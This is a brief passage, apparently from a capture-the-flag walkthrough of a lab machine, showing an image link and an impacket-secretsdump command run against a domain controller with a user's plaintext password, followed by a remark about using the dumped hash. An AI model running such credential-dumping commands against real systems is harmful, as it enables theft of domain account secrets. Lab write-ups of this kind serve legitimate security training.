 impacket-secretsdump -dc-ip 10.10.11.42 administrator.htb/ethan:limpbizkit@10.10.11.42- we can use this hash now